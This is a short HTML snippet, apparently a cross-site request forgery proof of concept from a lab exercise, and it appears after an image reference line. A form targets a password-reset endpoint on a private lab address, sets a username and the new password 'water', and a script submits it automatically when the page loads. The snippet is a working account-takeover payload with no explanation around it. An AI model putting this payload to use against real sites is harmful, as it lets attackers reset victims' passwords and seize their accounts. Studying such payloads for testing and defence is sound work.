 1 <form action = "http://192.168.56.101:8696/password-reset" method = "POST">
2 <input name = "username" value = "332532dcfaa1cbf61e2a266bd723612c"/>
3 <input name = "newPassword" value = "water" />
4 <input type = "Submit" />
5
6 </form>
7 <script>document.forms[0].submit()</script>
8